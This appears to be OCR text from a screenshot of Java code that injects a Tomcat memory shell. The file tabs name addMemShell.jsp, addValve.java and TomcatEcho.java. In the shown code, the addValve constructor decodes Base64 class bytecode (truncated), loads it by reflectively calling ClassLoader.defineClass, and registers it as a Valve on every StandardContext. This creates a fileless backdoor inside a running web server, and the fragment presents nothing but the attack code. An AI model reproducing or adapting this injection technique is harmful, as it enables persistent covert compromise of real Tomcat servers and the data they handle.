 Valveimpl.java toBase64.java addMemShell.jsp addValve.java TomcatEcho.java StandardContext.java addMemShells.java
18 private ArrayList<StandardContext> standardContext_=new ArrayList<>();
19 private ArrayList<StandardContext> standardContext__=new ArrayList<>();
20 public addValve() {
21 super();
22 this.getThread();
23 ArrayList<StandardContext> standardCtx = this.getSTC();
24 Object lisi=null;
25 try {
ValveImpl类生成的字节码
26 ClassLoader clzLoader = Thread.currentThread().getContextClassLoader();
27 String code="yv66vgAAADQBBgoAPQB4CAB5CgB6AHsIAHwKADgAfQoAegB+CAB/CACACgB6AIEIAIILAIMAhAgAhQoAhgCHBwCICgA4AIkKAA4AigoAhgCLBwCMCgASAHgIAGQKA
28 byte[] decode = Base64.getDecoder().decode(code);
29 Class<?> aClass = clzLoader.loadClass( name: "java.lang.ClassLoader");
30 Method defineClass = aClass.getDeclaredMethod( name: "defineClass", byte[].class, int.class, int.class);
31 defineClass.setAccessible(true);
32 lisi = ((Class)defineClass.invoke(clzLoader, ...args: decode, 0, decode.length)).newInstance();
33 }catch (Exception e){
34
35 }
36 for (StandardContext standardCtx_:standardCtx) {
37 try {
38 standardCtx_.addValve((Valve) lisi);
39 }catch (Exception e){
40